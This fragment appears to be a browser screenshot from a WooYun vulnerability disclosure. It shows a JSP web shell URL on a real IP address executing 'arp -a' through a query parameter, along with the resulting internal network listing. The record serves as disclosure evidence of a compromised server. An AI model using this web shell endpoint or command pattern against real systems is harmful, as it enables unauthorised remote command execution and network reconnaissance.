 http://218.242.160.213/zecmd/zecmd.jsp?comment=arp+-a
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 查找: is 上一个 下一个 选项
Send
Command: arp -a
Interface: 192.168.128.25 --- 0x10004
Internet Address Physical Address Type
192.168.128.2 00-00-5e-00-09-64 dynamic
www.wooyun.org